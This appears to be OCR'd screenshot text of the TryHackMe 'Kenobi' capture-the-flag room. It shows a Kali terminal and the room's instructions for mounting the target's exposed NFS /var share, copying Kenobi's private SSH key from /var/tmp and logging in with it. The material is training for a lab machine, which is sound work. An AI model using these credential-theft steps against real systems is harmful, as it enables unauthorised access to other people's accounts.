 1 2 3 4
10.11.55.7
15:11
kali@kali: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kali@kali: ~ 104x39
(kali㉿kali)-[~]
$ mkdir /mnt/kenobiNFS
mkdir: cannot create directory ‘/mnt/kenobiNFS’: Permission denied
(kali㉿kali)-[~]
$ sudo mkdir /mnt/kenobiNFS
[sudo] password for kali:
(kali㉿kali)-[~]
$ sudo mount 10.10.188.52:/var /mnt/kenobiNFS
(kali㉿kali)-[~]
$ ls -al /mnt/kenobiNFS
total 56
drwxr-xr-x 14 root root    4096 Sep  4  2019 .
drwxr-xr-x  3 root root    4096 Aug  9 15:01 ..
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Aug  9 14:55 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
(kali㉿kali)-[~]
$ cp /mnt/kenobiNFS/tmp/id_rsa Documents/TryHackMe/Kenobi/id_rsa
(kali㉿kali)-[~]
$ sudo chmod 600 Documents/TryHackMe/Kenobi/id_rsa
(kali㉿kali)-[~]
$
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 03m 03s
? Add 1 hour Terminate
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Answer format: ******************************** Submit
Task 4 Privilege Escalation with Path Variable Manipulation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.